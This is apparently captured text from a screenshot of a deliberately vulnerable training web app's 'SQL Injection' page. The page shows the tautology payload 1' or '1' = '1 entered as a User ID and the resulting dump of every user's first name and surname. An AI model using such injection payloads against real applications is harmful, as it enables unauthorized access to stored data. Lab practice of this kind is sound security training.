 Vulnerability: SQL Injection
User ID:
1' or '1' = '1 Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith